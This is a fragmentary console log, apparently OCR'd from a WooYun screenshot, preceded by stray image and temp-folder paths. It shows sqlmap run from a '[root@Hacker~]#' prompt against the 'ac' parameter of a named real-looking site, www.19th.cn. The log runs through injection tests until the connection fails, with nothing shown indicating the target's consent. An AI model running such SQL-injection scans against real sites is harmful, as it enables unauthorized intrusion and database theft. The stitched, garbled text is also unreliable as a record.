 C:\Users\ADMINI~1\AppData\Local\Temp\Rar$EXa0.186\SqlMap免Python环境绿色版\Run....
[root@Hacker~]# Sqlmap -u "http://www.19th.cn/?ac=info&id=40&ct=news"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:31:53
[12:31:53] [INFO] testing connection to the target url
[12:31:53] [INFO] testing if the url is stable, wait a few seconds
[12:31:55] [INFO] url is stable
[12:31:55] [INFO] testing if GET parameter 'ac' is dynamic
[12:31:55] [INFO] confirming that GET parameter 'ac' is dynamic
[12:31:55] [INFO] GET parameter 'ac' is dynamic
[12:31:55] [WARNING] reflective value(s) found and filtering out
[12:31:55] [WARNING] heuristic test shows that GET parameter 'ac' might not be i
njectable
[12:31:55] [INFO] testing for SQL injection on GET parameter 'ac'
[12:31:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:32:17] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
www.wooyun.org